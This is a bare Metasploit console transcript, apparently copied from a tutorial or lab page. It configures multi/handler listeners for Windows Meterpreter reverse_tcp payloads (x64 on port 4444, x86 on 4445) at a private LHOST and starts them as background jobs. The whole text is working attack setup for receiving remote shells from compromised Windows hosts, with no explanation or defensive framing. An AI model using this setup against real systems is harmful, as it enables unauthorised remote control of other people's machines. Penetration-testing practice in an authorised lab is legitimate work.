 msf > use exploit/multi/handler
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf exploit(handler) > set EXITFUNC thread
EXITFUNC => thread
msf exploit(handler) > set LHOST 192.168.217.1
LHOST => 192.168.217.1
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started reverse TCP handler on 192.168.217.1:4444
[*] Starting the payload handler...
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LPORT 4445
LPORT => 4445
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
msf exploit(handler) >